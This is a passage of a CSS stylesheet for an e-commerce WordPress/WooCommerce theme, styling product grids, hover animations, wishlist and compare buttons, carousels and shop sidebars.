    transform: translateY(-50%);
    color: #424242;
    font-size: 16px;
  }
  .responsive_table tr:nth-child(2n) {
    background: #f9f9f9;
  }
}
@media screen and (max-width: 767px) {
  .table_type_1.var2 tr th:first-child {
    width: auto;
  }
}
@media only screen and (max-width: 480px) {
  .table_type_1 tr th, .table_type_1 tr td, .table_type_1.horisontal tr th, .table_type_1.horisontal tr td {
    padding: 10px;
  }
  .table_type_1.var2 tr:last-child td .button {
    margin-bottom: 5px;
  }
}
.product-categories li.cat-parent p {
  position: absolute;
  right: 0;
  top: -2px;
  cursor: pointer;
}
.product-categories li.cat-parent p i {
  font-size: 10px;
}
.tabs-full .tabs-sort {
  margin-top: 50px;
  text-align: center;
  margin-bottom: 0;
  position: relative;
}
.tabs-full .tabs-sort:before {
  position: absolute;
  content: "";
  height: 3px;
  width: 100%;
  left: 0;
  top: 100%;
  background: #cea35f;
  opacity: 0.2;
}
.tabs-full .tabs-sort .button-group {
  margin-top: 9px;
}
.tabs-full .tabs-sort .button-group button {
  padding: 19px 28px;
  margin-bottom: -3px;
  color: #cea35f;
  position: relative;
  overflow: hidden;
}
.tabs-full .tabs-sort .button-group button span {
  color: #cea35f;
  display: none;
}
.tabs-full .tabs-sort .button-group button.is-checked, .tabs-full .tabs-sort .button-group button:hover {
  color: #fff;
  background: #cea35f;
}
.tabs-full .tabs-sort .button-group button.is-checked:before, .tabs-full .tabs-sort .button-group button:hover:before {
  position: absolute;
  content: "";
  right: 0;
  top: 0;
  border-style: solid;
  border-width: 0 0 62px 83px;
  border-color: transparent transparent #fff transparent;
  opacity: 0.1;
}
.f-right .pagination {
  text-align: left;
  margin-top: 50px;
  padding: 0;
}
.desc > p {
  color: #424242;
  line-height: 22px;
}
.yith-woocompare-widget ul.products-list a.remove {
  color: #a1a1a1;
  margin-top: 7px;
  width: 10px;
}
.yith-woocompare-widget ul.products-list a.remove:hover {
  background: none;
  color: #cea35f;
}
.ie-11 .tooltbars .woocommerce-ordering select {
  padding-right: 0;
  width: 150px;
}
.ie-11 .tooltbars .woocommerce-ordering select::after {
  content: none;
}
.ie-11.single-product .entry-summary .product-desc .add-to > *:not(.tooltip):not(.yith-wcqv-button) a {
  line-height: 40px;
}
.ie-11 .quantity > input.qty {
  line-height: 17px;
}
ul.payment_methods {
  list-style: none;
  padding: 0;
}
.cart_totals .wc-proceed-to-checkout .checkout-button {
  padding: 8px 14px;
}
.wishlist_table tbody tr td.product-price {
  width: 16%;
}
.wishlist_table tbody tr td.product-price del {
  margin-right: 10px;
  vertical-align: middle;
}
.product-type-2 .item {
  width: 25%;
  float: left;
  padding: 0 15px;
}
.product-type-2 .owl-carousel .owl-stage-outer .owl-item {
  padding: 15px;
}
.product-type-2 .product-content {
  position: relative;
}
.product-type-2 .product-action.product-action-list {
  display: none;
}
.product-type-2 .product-action .add-to.wishlist-btn {
  top: 109px;
  position: absolute;
  z-index: 9;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: rotateY(90deg);
  -moz-transform: rotateY(90deg);
  -ms-transform: rotateY(90deg);
  -o-transform: rotateY(90deg);
  transform: rotateY(90deg);
  -webkit-transition: all 0.7s ease-in-out 0s;
  -moz-transition: all 0.7s ease-in-out 0s;
  -ms-transition: all 0.7s ease-in-out 0s;
  -o-transition: all 0.7s ease-in-out 0s;
  transition: all 0.7s ease-in-out 0s;
}
.product-type-2 .product-action .add-to.wishlist-btn .add-to-wishlist i:before {
  content: "\e642";
  font-family: "Pe-icon-7-stroke";
  font-size: 24px;
}
.product-type-2 .product-action .add-to {
  position: absolute;
  top: 9px;
  z-index: 7;
  background: none;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: rotateY(90deg);
  -moz-transform: rotateY(90deg);
  -ms-transform: rotateY(90deg);
  -o-transform: rotateY(90deg);
  transform: rotateY(90deg);
  -webkit-transition: all 0.7s ease-in-out 0s;
  -moz-transition: all 0.7s ease-in-out 0s;
  -ms-transition: all 0.7s ease-in-out 0s;
  -o-transition: all 0.7s ease-in-out 0s;
  transition: all 0.7s ease-in-out 0s;
}
.product-type-2 .product-action .add-to a {
  color: #8e8e8e;
}
.product-type-2 .product-action .add-to a:hover {
  background: none;
  color: #cea35f;
}
.product-type-2 .product-action .add-to a:hover i {
  color: #cea35f;
}
.product-type-2 .product-action .add-to a i {
  padding: 7px;
}
.product-type-2 .product-action .add-to .add_to_compare i:before {
  content: "\e61b";
  font-family: "Pe-icon-7-stroke";
  font-size: 24px;
}
.product-type-2 .product-action .quick-view.add-to {
  top: 59px;
  z-index: 9;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: rotateY(90deg);
  -moz-transform: rotateY(90deg);
  -ms-transform: rotateY(90deg);
  -o-transform: rotateY(90deg);
  transform: rotateY(90deg);
  -webkit-transition: all 0.7s ease-in-out 0s;
  -moz-transition: all 0.7s ease-in-out 0s;
  -ms-transition: all 0.7s ease-in-out 0s;
  -o-transition: all 0.7s ease-in-out 0s;
  transition: all 0.7s ease-in-out 0s;
}
.product-type-2 .product-action .quick-view.add-to i:before {
  content: "\e618";
  font-family: "Pe-icon-7-stroke";
  font-size: 24px;
}
.product-type-2 .product-action .add_to_cart_button {
  font-size: 14px;
  height: 40px;
  min-width: 170px;
  padding: 5px 10px;
  text-transform: capitalize;
  vertical-align: middle;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: rotateY(90deg);
  -moz-transform: rotateY(90deg);
  -ms-transform: rotateY(90deg);
  -o-transform: rotateY(90deg);
  transform: rotateY(90deg);
  -webkit-transition: all 0.5s ease-in-out 0s;
  -moz-transition: all 0.5s ease-in-out 0s;
  -ms-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
  transition: all 0.5s ease-in-out 0s;
  margin-top: 13px;
}
.product-type-2 .product-action .add_to_cart_button:hover {
  font-size: 14px;
}
.product-type-2 .product-action .add_to_cart_button:before {
  content: "\e66e";
  font-size: 24px;
  font-family: "Pe-icon-7-stroke";
}
.product-type-2 .product-desc {
  text-align: center;
}
.product-type-2 .product-desc h3 {
  font-size: 12px;
  letter-spacing: 2px;
}
.product-type-2 .product-desc h3 + .price {
  font-family: Montserrat;
  font-weight: 400;
  margin: 0;
}
.product-type-2 .owl-nav > div {
  color: #d9d9d9;
  font-size: 36px;
  position: absolute;
  top: 50%;
  width: 31px;
  text-align: center;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.product-type-2 .owl-nav > div:hover {
  color: #cea35f;
}
.product-type-2 .owl-nav > div.owl-prev {
  left: -30px;
}
.product-type-2 .owl-nav > div.owl-next {
  right: -30px;
}
.product-type-2 .product-grid .item {
  padding-top: 7px;
  padding-bottom: 20px;
}
.product-type-2 .product-grid .item:hover {
  -webkit-box-shadow: 0px 0px 5px 5px #e8e8e8;
  -moz-box-shadow: 0px 0px 5px 3px #e8e8e8;
  box-shadow: 0px 0px 5px 3px #e8e8e8;
}
.product-type-2 .product-grid .item:hover .product-action .add-to.wishlist-btn {
  opacity: 1;
  visibility: visible;
  -webkit-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
  transform: rotateY(0deg);
}
.product-type-2 .product-grid .item:hover .product-action .quick-view.add-to {
  opacity: 1;
  visibility: visible;
  -webkit-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
  transform: rotateY(0deg);
}
.product-type-2 .product-grid .item:hover .product-action .add-to {
  opacity: 1;
  visibility: visible;
  -webkit-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
  transform: rotateY(0deg);
}
.product-type-2 .product-grid .item:hover .product-action .add_to_cart_button {
  opacity: 1;
  visibility: visible;
  -webkit-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
  transform: rotateY(0deg);
}
.product-type-2.prd_type3 .product-action-grid.product-action .add_to_cart_button {
  background: #cea35f;
  margin-top: 16px;
}
.product-type-2.prd_type3 .product-action-grid.product-action .add_to_cart_button:hover {
  background: #000;
}
.product-type-2.prd_type3 .price ins, .product-type-2.prd_type3 .price {
  color: #a1d1dd;
}
.product-type-2.prd_type3 .product-grid .item:hover {
  box-shadow: none;
}
.product-type-2.prd_type3 .product-grid .item {
  padding-top: 12px;
  padding-bottom: 13px;
  border-right: 1px dotted #c6c6c6;
  border-top: 1px dotted #e6e6e6;
  position: relative;
}
.product-type-2.prd_type3 .product-grid .item:nth-child(4n) {
  border-right: 0;
}
.product-type-2.prd_type3 .product-grid .item:after {
  content: "";
  position: absolute;
  right: 0;
  height: 100%;
}
.product-type-2.prd_type3 .product-grid .item .product-desc {
  margin-top: 20px;
}
.product-type-2.prd_type3 .product-grid .item .product-action .add_to_cart_button:before {
  line-height: 23px;
  vertical-align: top;
}
.product-type-2.prd_type3 .product-grid .item .product-action .add_to_cart_button {
  width: 100%;
  max-width: 100%;
  min-width: 100%;
  padding-top: 8px;
}
.product-type-2.prd_type3 .product-grid .item .product-img img {
  margin-top: 15px;
}
.product-type-2.prd_type3 .product-action .tooltip.top .tooltip-arrow {
  border-top-color: #cea35f;
}
.product-type-2.prd_type3 .product-action .add-to {
  margin-bottom: 0;
}
.product-type-2.prd_type3 .product-action .quick-view.add-to {
  top: 43px;
}
.product-type-2.prd_type3 .product-action .add-to.wishlist-btn {
  top: 88px;
}
.product-type-2.prd_type3 .product-action .add-to .add_to_compare i:before, .product-type-2.prd_type3 .product-action .quick-view.add-to i:before, .product-type-2.prd_type3 .product-action .quick-view.add-to i:before, .product-type-2.prd_type3 .product-action .add-to.wishlist-btn .add-to-wishlist i:before {
  font-size: 30px;
}
.product-type-2.prd_type3 .product-action .tooltip {
  z-index: 999;
}
.product-type-2.prd_type3 .product-action .add-to {
  top: 0;
}
.product-type-2.prd_type3 .product-grid.col-4 .item:nth-child(4n) {
  border-right: 0;
}
.product-type-2.prd_type3 .product-grid.col-4 .item:nth-child(-n+4) {
  border-top: 0;
}
.product-type-2.prd_type3 .product-grid.col-3 .item:nth-child(3n) {
  border-right: 0;
}
.product-type-2.prd_type3 .product-grid.col-3 .item:nth-child(-n+3) {
  border-top: 0;
}
.product-type-2.prd_type3 .product-grid.col-2 .item:nth-child(2n) {
  border-right: 0;
}
.product-type-2.prd_type3 .product-grid.col-2 .item:nth-child(-n+2) {
  border-top: 0;
}
.product-type-2.prd_type3 .product-desc h3 + .price {
  font-weight: bold;
  font-size: 20px;
  margin-top: -1px;
}
.product-type-2.prd_type3 .product-desc h3 {
  font-size: 14px;
  line-height: 18px;
  letter-spacing: 0;
  text-transform: uppercase;
}
.product-type-2 .product-isotope {
  margin-left: 0;
  margin-right: 0;
}
.product-type-2.prd_type3 .product-action .add-to, .product-type-2.prd_type3 .product-action .quick-view.add-to, .product-type-2.prd_type3 .product-action .add-to.wishlist-btn {
  right: 0;
}
/*.product-type-2.prd_type3 .product-desc h3 + .price,
 .product-type-2.prd_type3 .product-desc h3{
 -ms-transform: translateY(41px);
 -moz-transform: translateY(41px);
 -webkit-transform: translateY(41px);
 -o-transform: translateY(41px);
 transform: translateY(41px);
 -webkit-transition: all 0.2s ease-in-out 0s;
 -moz-transition: all 0.2s ease-in-out 0s;
 -ms-transition: all 0.2s ease-in-out 0s;
 -o-transition: all 0.2s ease-in-out 0s;
 transition: all 0.2s ease-in-out 0s;    
 }
 .product-type-2.prd_type3 .product-grid .item:hover{
 .product-desc h3 + .price,
 .product-desc h3{
 -ms-transform: translateY(0);
 -moz-transform: translateY(0);
 -webkit-transform: translateY(0);
 -o-transform: translateY(0);
 transform: translateY(0);
 }
 }*/
.product-type-2.prd_type3 .product-action .add-to a:hover i, .product-type-2.prd_type3 .product-action .add-to a:hover {
  color: #cea35f;
}
.scroll-down a {
  position: relative;
}
.scroll-down a:before {
  content: "\e688";
  font-family: Pe-icon-7-stroke;
  font-size: 60px;
  top: 5px;
  left: -20px;
  color: #e5bab8 !important;
  position: absolute;
}
.scroll-down a:hover:before {
  color: #ed747f !important;
}
.product-type-2 .product-action .add-to a:hover .fa-heart {
  color: #cea35f !important;
}
.product-type-4 .product-grid .star-rating {
  float: right;
  font-size: 13px;
  text-align: right;
  margin-right: -6px;
  margin-top: 4px;
  text-indent: -9999px;
  color: transparent;
}
.product-type-4 .product-grid .price {
  float: left;
  font-size: 16px;
}
.product-type-4 .product-grid .product-img:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  right: 0;
  background: #cea35f;
  opacity: 0;
  visibility: hidden;
  z-index: 1;
  transform: scale(1, 0.1);
  -ms-transform: scale(1, 0.1);
  -moz-transform: scale(1, 0.1);
  -o-transform: scale(1, 0.1);
  -webkit-transform: scale(1, 0.1);
  -webkit-transition: all 0.7s ease;
  -ms-transition: all 0.7s ease;
  -moz-transition: all 0.7s ease;
  -o-transition: all 0.7s ease;
  transition: all 0.7s ease;
}
.product-type-4 .product-grid .product-img .product-action-grid {
  position: absolute;
  bottom: 5px;
  left: 5px;
  z-index: 2;
}
.product-type-4 .product-grid .product-desc h3 {
  font-size: 14px;
  font-weight: 300;
  margin-bottom: 2px;
  font-family: "Open Sans", Arial;
  letter-spacing: -0.4px;
}
.product-type-4 .product-grid .product-action-grid.product-action .add_to_cart_button {
  padding: 8px 17px 4px 16px;
  background: #fff !important;
  max-width: none;
  color: #cea35f;
}
.product-type-4 .product-grid .product-action-grid.product-action .add_to_cart_button:hover {
  background: #cea35f !important;
}
.product-type-4 .product-grid .product-action-grid.product-action .add_to_cart_button:before {
  display: none;
}
.product-type-4 .product-grid .product-action-grid.product-action .add_to_cart_button.loading {
  padding-right: 35px;
}
.product-type-4 .product-grid.product-isotope.col-4 .item .product-desc {
  min-height: 64px;
}
.product-type-4 .product-grid .item:hover .product-img:before {
  opacity: 0.5;
  visibility: visible;
  transform: skew(0deg, 0deg);
  -webkit-transform: skew(0deg, 0deg);
  -ms-transform: skew(0deg, 0deg);
  -moz-transform: skew(0deg, 0deg);
  -o-transform: skew(0deg, 0deg);
}
.product-type-4 .product-grid .item:hover .product-img .quick-view, .product-type-4 .product-grid .item:hover .product-img .add-to, .product-type-4 .product-grid .item:hover .product-img .add_to_cart_button {
  opacity: 1;
  visibility: visible;
  transform: rotateY(0deg);
  -webkit-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
}
.product-type-4 .product-grid .item:hover .product-img .quick-view.add-to {
  -webkit-transition-delay: 0s;
  -moz-transition-delay: 0s;
  -o-transition-delay: 0s;
  transition-delay: 0s;
}
.product-type-4 .product-grid .item:hover .product-img .add-to.wishlist-btn {
  -webkit-transition-delay: 0.1s;
  -moz-transition-delay: 0.1s;
  -o-transition-delay: 0.1s;
  transition-delay: 0.1s;
}
.product-type-4 .product-grid .item:hover .product-img .add-to {
  -webkit-transition-delay: 0.2s;
  -moz-transition-delay: 0.2s;
  -o-transition-delay: 0.2s;
  transition-delay: 0.2s;
}
.product-type-4 .product-grid .item:hover .product-img .add_to_cart_button {
  -webkit-transition-delay: 0.3s;
  -moz-transition-delay: 0.3s;
  -o-transition-delay: 0.3s;
  transition-delay: 0.3s;
}
.franco_dots .slick-dots {
  margin: 0;
  padding: 10px 0;
  padding-top: 0;
}
.franco_dots .slick-dots li {
  position: relative;
  display: inline-block;
  margin: 10px;
  margin-top: -2px;
  padding: 0;
  background: #d2d2d2;
  height: 5px !important;
  width: 20px;
  -webkit-transition: all 0.7s ease;
  -ms-transition: all 0.7s ease;
  -moz-transition: all 0.7s ease;
  -o-transition: all 0.7s ease;
  transition: all 0.7s ease;
}
.franco_dots .slick-dots li.slick-active {
  width: 40px;
  background: #cea35f;
}
.franco_dots .slick-dots li .ultsl-stop:before {
  content: "";
}
.product-type-5 {
  margin: 0 -15px;
}
.product-type-5 .bg-title {
  background-position: center 28px;
}
.product-type-5 .product-isotope {
  margin-left: 0;
  margin-right: 0;
}
.product-type-5 .star-rating {
  margin-top: 0;
}
.product-type-5 .product-loadmore.text-center {
  padding-top: 50px;
}
.product-type-5 .product-loadmore a.btn {
  max-width: 200px;
  border-radius: 25px;
}
.product-type-5 .product-isotope .item {
  padding-top: 50px;
}
.product-type-5 .franco-heading h1:before, .product-type-5 .franco-heading h2:before, .product-type-5 .franco-heading h3:before, .product-type-5 .franco-heading h4:before, .product-type-5 .franco-heading h5:before, .product-type-5 .franco-heading h6:before {
  content: none;
}
.product-type-5 .products {
  overflow: hidden;
  width: 100%;
  height: 100%;
}
.product-type-5 .product-desc {
  text-align: center;
  margin-top: 0;
  background: #fff;
  padding: 18px 20px 19px;
}
.product-type-5 .product-desc h3 {
  font-size: 20px;
  font-family: "Playfair Display", serif;
  text-transform: capitalize;
}
.product-type-5 .product-category {
  font-size: 12px;
  font-weight: 300;
  margin-top: -5px;
  font-family: Montserrat;
  color: #ababab;
  text-transform: capitalize;
}
.product-type-5 .product-category a {
  color: #ababab;
}
.product-type-5 .product-category a:hover {
  color: #cea35f;
}
.product-type-5 .product-action {
  position: absolute;
  top: 50%;
  width: 100%;
  z-index: 99;
  opacity: 0;
  text-align: center;
  transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
}
.product-type-5 .product-action .tooltip {
  display: none !important;
}
.product-type-5 .product-action .add_to_cart_button {
  height: 50px;
  width: 50px;
  border-radius: 50%;
  color: #cea35f;
  position: relative;
  text-indent: -999em;
}
.product-type-5 .product-action .add_to_cart_button:before {
  content: "\f290";
  font-family: FontAwesome;
  text-indent: 0em;
  font-size: 20px;
  position: absolute;
  top: 0;
  height: 50px;
  left: 0;
  width: 50px;
  text-align: center;
  line-height: 50px;
}
.product-type-5 .product-action .add_to_cart_button:hover {
  color: #fff !important;
  background: #cea35f;
}
.product-type-5 .product-action .add-to {
  display: inline-block;
  height: 50px;
  width: 50px;
  border-radius: 50%;
  margin-bottom: 0;
  margin-right: 5px;
  margin-left: 5px;
}
.product-type-5 .product-action .add-to.quick-view {
  display: none;
}
.product-type-5 .product-action .add-to a {
  color: #cea35f;
  font-size: 20px;
  border-radius: 50%;
  line-height: 50px;
  text-align: center;
}
.product-type-5 .product-action .add-to a i {
  padding: 0;
  margin-right: 0;
}
.product-type-5 .product-action .add-to a:hover {
  background: #cea35f;
  color: #fff;
}
.product-type-5 .product-action .add-to .add_to_compare i:before {
  content: "\e61b";
  font-family: "Pe-icon-7-stroke";
  font-size: 24px;
  line-height: 50px;
}
.product-type-5 .add_to_compare.compare.button.added {
  line-height: 36px;
  text-align: center;
}
.product-type-5 .add_to_compare.compare.button.added:hover:before {
  color: #fff;
}
.product-type-5 .price {
  font-size: 14px;
  color: #cea35f;
  font-family: Montserrat;
  font-weight: 300;
}
.product-type-5 .product-img .quick-view, .product-type-5 .product-img .add-to, .product-type-5 .product-img .add_to_cart_button {
  opacity: 1;
  visibility: visible;
}
.product-type-5 .product-image-hover {
  display: block;
  position: relative;
}
.product-type-5 .product-image-hover:before {
  content: "";
  height: 100%;
  width: 100%;
  background: rgba(0, 0, 0, 0.7);
  opacity: 0;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 9;
}
.product-type-5 .product-img:hover .product-image-hover:before {
  opacity: 1;
  transition: all 0.3s ease-in-out 0;
  -ms-transition: all 0.3s ease-in-out 0;
  -moz-transition: all 0.3s ease-in-out 0;
  -webkit-transition: all 0.3s ease-in-out 0;
  -o-transition: all 0.3s ease-in-out 0;
}
.product-type-5 .product-img:hover .product-action {
  opacity: 1;
}
.list_prd_slide.list_prd_slide_2 .product-slide .franco-heading {
  margin-bottom: 16px;
}
.list_prd_slide.list_prd_slide_2 .product-slide .controls-custom .owl-nav {
  top: -118px;
}
.product-home.product-type-4 .product-isotope .item {
  padding: 23px 15px 0;
}
.product_hm .franco-heading {
  margin-bottom: -1px;
}
.product-type-4 .product-isotope {
  margin: 0 auto;
}
.product-slide.product-slide-3 .product-desc .star-rating {
  display: none;
}
.product-slide.product-slide-3 .product-desc > h3 {
  margin-top: -2px;
  font-family: "Open Sans", Arial;
  font-weight: 300;
  margin-bottom: 5px;
}
.product-slide.product-slide-3 .product-action .tooltip {
  top: 6px !important;
}
.product-slide.product-slide-3 .franco-heading h3 {
  font-size: 24px;
}
.product-slide.product-slide-3 .product-slide .product-img {
  margin-right: 21px;
}
.product-slide.product-slide-3 .item .add_to_cart_button {
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
  width: 51px !important;
  max-width: none !important;
  background: none !important;
  border: 1px solid #d7d7d7;
  margin-left: 0;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -moz-transition: all 0.2s ease-in-out 0s;
  -ms-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.product-slide.product-slide-3 .item .add_to_cart_button:before {
  text-indent: 2px !important;
  padding-right: 0 !important;
  color: #c0bfbf !important;
}
.product-slide.product-slide-3 .item .add_to_cart_button:hover {
  background: #cea35f !important;
}
.product-slide.product-slide-3 .item .add_to_cart_button:hover:before {
  color: #fff !important;
}
.list_prd_slide .product-slide .controls-custom .owl-nav {
  top: -126px;
}
.list_prd_slide .product-slide .controls-custom .owl-nav .owl-prev {
  margin: 3px 0 0 2px;
}
.list_prd_slide .product-slide .controls-custom .owl-nav .owl-next {
  margin: -10px -2px 0 0;
}
.col-md-9.left-sidebar .prd_pading_left {
  padding-left: 15px;
}
.products-tab {
  margin: 0 -15px;
}
.products-tab .product-content {
  margin-bottom: 35px;
  overflow: hidden;
}
.products-tab .item {
  padding: 0 15px;
}
.products-tab .product-name {
  display: block;
  font-family: Roboto Condensed;
  font-size: 16px;
  font-weight: 700;
  overflow: hidden;
  text-overflow: ellipsis;
  text-transform: uppercase;
  white-space: nowrap;
}
.products-tab .posted_in {
  color: #a9a9a9;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  display: block;
}
.products-tab .posted_in a {
  color: #a9a9a9;
  text-transform: uppercase;
  font-family: Roboto Condensed;
  font-weight: 700;
}
.products-tab .posted_in a:hover {
  color: #cea35f;
}
.products-tab .product-content:hover .product-img:before {
  opacity: 0.9;
}
.products-tab .product-img:before {
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  position: absolute;
  content: "";
  opacity: 0;
  z-index: 1;
  background: -moz-linear-gradient(90deg, #a1d1dd 0%, #cea35f 100%);
  /* ff3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #cea35f), color-stop(100%, #a1d1dd));
  /* safari4+,chrome */
  background: -webkit-linear-gradient(90deg, #a1d1dd 0%, #cea35f 100%);
  /* safari5.1+,chrome10+ */
  background: -o-linear-gradient(90deg, #a1d1dd 0%, #cea35f 100%);
  /* opera 11.10+ */
  background: -ms-linear-gradient(90deg, #a1d1dd 0%, #cea35f 100%);
  /* ie10+ */
  background: linear-gradient(0deg, #a1d1dd 0%, #cea35f 100%);
  /* w3c */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='$primary_color', endColorstr='$highlight_color',GradientType=0);
  /* ie6-9 */
}
.products-tab .product-img .product-action-grid {
  bottom: auto;
  left: 50%;
  position: absolute;
  top: 50%;
  z-index: 2;
  text-align: center;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.products-tab .product-img .add-to, .products-tab .product-img .add_to_cart_button {
  display: inline-block;
  margin: 0;
  vertical-align: middle;
}
.products-tab .product-img .quick-view {
  position: absolute;
  right: -75px;
  top: 0;
}
.products-tab .product-img .wishlist-btn {
  position: absolute;
  left: -75px;
  top: 0;
}
.products-tab .product-img .add-to {
  display: none;
}
.products-tab .product-img .add-to.wishlist-btn, .products-tab .product-img .add-to.quick-view {
  display: inline-block;
  height: 50px;
  width: 50px;
  padding: 11px;
  text-align: center;
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
}
.products-tab .product-img .add-to.wishlist-btn i, .products-tab .product-img .add-to.quick-view i {
  padding: 0;
  margin: 0;
}
.products-tab .product-img .product-action .add-to a {
  color: #fff;
  position: static;
  font-size: 16px;
}
.products-tab .product-img .product-action .add-to a:hover {
  background: none;
}
.products-tab .product-img .product-action .add_to_cart_button {
  background: none;
  border: 1px solid #fff;
  border-radius: 3px;
  color: #fff !important;
  font-family: Roboto Condensed;
  font-size: 16px;
  font-weight: 700;
  height: 50px;
  max-width: 180px;
  padding: 12px;
  text-transform: uppercase;
}
.products-tab .product-img .product-action .add_to_cart_button::before {
  content: "\f291";
}
.products-tab .product-img .product-action .add_to_cart_button:hover {
  font-size: 16px;
  border-color: #cea35f;
  background: #cea35f;
}
.products-tab .price span {
  font-family: Roboto Condensed;
  font-weight: 700;
  font-size: 14px;
  line-height: 20px;
}
.box-resize .uvc-sub-heading > p {
  margin: 0;
}
.product-list.col-1 .item {
  width: 100%;
}
.featured-product.product-list {
  border-bottom: 1px solid #000;
  margin-bottom: 10px;
  padding-bottom: 30px;
}
.featured-product.product-list .item:last-child .product-content {
  border-bottom: none;
  padding-bottom: 0;
  margin-bottom: 0;
}
.featured-product.product-list .product-content {
  overflow: hidden;
  margin-bottom: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid #d7d7d7;
}
.featured-product.product-list .product-content .desc {
  display: none;
}
.featured-product.product-list .product-content .product-action {
  display: none;
}
.featured-product.product-list .product-content .product-desc {
  overflow: hidden;
}
.featured-product.product-list .product-content .product-name {
  font-family: Roboto Condensed;
  font-size: 16px;
  font-weight: 700;
  overflow: hidden;
  text-overflow: ellipsis;
  text-transform: uppercase;
  white-space: normal;
  white-space: nowrap;
  display: block;
}
.featured-product.product-list .product-content .posted_in {
  color: #a9a9a9;
}
.featured-product.product-list .product-content .posted_in a {
  font-family: Roboto Condensed;
  font-size: 14px;
  font-weight: 700;
  color: #a9a9a9;
  text-transform: uppercase;
}
.featured-product.product-list .product-content .posted_in a:hover {
  color: #cea35f;
}
.featured-product.product-list .product-content .price {
  font-family: Roboto Condensed;
}
.tax-product_cat .main-2 .type-3 {
  margin: 0;
}
.main-2 .type-3 .container {
  width: 100%;
  padding: 0;
}
.main-2 .type-3 .container .breadcrumb {
  padding-left: 30px;
  padding-right: 30px;
}
.side-breadcrumb + .prd_cat_banner {
  margin-top: -60px;
}
.prd_cat_banner {
  margin-bottom: 50px;
}
.tax-product_cat .main-2 .vc_col-md-3, .main-2 .tax-product_cat .vc_col-md-3 {
  background: #fff none repeat scroll 0 0;
  margin-top: -165px;
  padding: 45px 20px 0 30px;
}
.tax-product_cat .main-2 .active-sidebar, .main-2 .tax-product_cat .active-sidebar {
  background: #fff none repeat scroll 0 0;
  margin-top: -165px;
  padding: 45px 35px 0 45px;
}
.title-cat {
  background-image: url("../images/bg-title-18.png");
  background-position: left center;
  background-repeat: no-repeat;
  margin-left: -30px;
  padding-bottom: 30px;
  padding-left: 30px;
  padding-top: 30px;
}
.title-cat h2 {
  font-family: Roboto Condensed;
  font-weight: 700;
  text-transform: uppercase;
}
.title-cat .term-description > p {
  font-size: 24px;
  font-weight: 700;
  color: #cea35f;
  font-family: Roboto Condensed;
  text-transform: uppercase;
}
.shop-by {
  text-transform: uppercase;
  position: relative;
  padding-bottom: 27px;
}
.shop-by::before {
  background: #cea35f;
  bottom: 0;
  content: "";
  height: 2px;
  position: absolute;
  width: 20px;
}
.ult_tabcontent {
  height: 100% !important;
}
.shop_attributes th {
  text-transform: uppercase;
}
.main-2 {
  font-family: Roboto Condensed;
}
.main-2 .shop-by {
  font-family: Roboto Condensed;
}
.main-2 .widget .widget-title {
  opacity: 0.5;
  padding: 0;
  font-family: Roboto Condensed;
}
.main-2 .widget .widget-title:before {
  content: none;
}
.main-2 .widget_layered_nav li a {
  text-transform: uppercase;
  font-size: 16px;
  font-weight: 700;
  font-family: Roboto Condensed;
}
.main-2 .widget_layered_nav li .count {
  color: #868686;
}
.main-2 .widget_product_categories > ul > li > a, .main-2 .widget_franco_brands > ul > li > a, .main-2 .widget_pages > ul > li > a {
  font-size: 16px;
  font-weight: 700;
  text-transform: uppercase;
}
.main-2 .widget_product_categories li a {
  font-weight: 700;
  text-transform: uppercase;
}
.main-2 .list_empty {
  font-family: Open Sans;
  font-size: 16px;
  font-weight: 300;
}
.main-2 .yith-woocompare-widget .compare, .main-2 .yith-woocompare-widget a.clear-all {
  font-size: 14px;
  font-family: Roboto Condensed;
}
.main-2 .price_slider_amount .button {
  font-size: 14px;
  font-weight: 700;
}
.main-2 .widget_price_filter .price_slider_amount .price_label span, .main-2 .widget_price_filter .price_slider_amount .price_label {
  font-size: 14px;
}
.main-2 .widget_categories > ul > li:first-child p, .main-2 .widget_product_categories > ul > li:first-child p {
  top: 4px;
}
.main-2 .widget_categories > ul > li:first-child, .main-2 .widget_product_categories > ul > li:first-child, .main-2 .widget_franco_brands > ul > li:first-child {
  border-top: 1px solid #ebebeb;
  padding-top: 7px;
}
.main-2 .widget_categories > ul > li:last-child, .main-2 .widget_product_categories > ul > li:last-child, .main-2 .widget_franco_brands > ul > li:last-child {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 7px;
}
.main-2 .widget_price_filter .ui-slider .ui-slider-range {
  background: #676767 none repeat scroll 0 0;
}
.main-2 .prdctfltr_filter_title {
